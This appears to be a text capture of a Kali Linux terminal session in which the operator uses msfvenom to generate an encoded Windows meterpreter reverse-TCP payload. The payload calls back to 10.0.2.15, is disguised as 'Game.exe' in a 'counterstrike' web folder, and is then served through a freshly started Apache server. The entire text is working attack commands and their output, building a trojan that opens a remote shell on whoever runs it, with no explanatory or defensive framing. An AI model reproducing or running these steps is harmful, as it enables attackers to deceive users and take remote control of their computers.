 root@kali:~# apt install apache2
Reading package lists... Done
Building dependency tree
Reading state information... Done
apache2 is already the newest version (2.4.43-1).
0 upgraded, 0 newly installed, 0 to remove and 1440 not upgraded.
root@kali:~# cd /var/www/html/
root@kali:/var/www/html# cd counterstrike
root@kali:/var/www/html/counterstrike# msfvenom -p windows/meterpreter/reverse_tcp --platform window
s-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.0.2.15 -f exe > /var/www/html/counterstrike/Game.ex
e
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali:/var/www/html/counterstrike# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-sysv-insta
ll.
Executing: /lib/systemd/systemd-sysv-install enable apache2
Created symlink /etc/systemd/system/multi-user.target.wants/apache2.service → /lib/systemd/system/ap
ache2.service.
root@kali:/var/www/html/counterstrike# systemctl start apache2
root@kali:/var/www/html/counterstrike#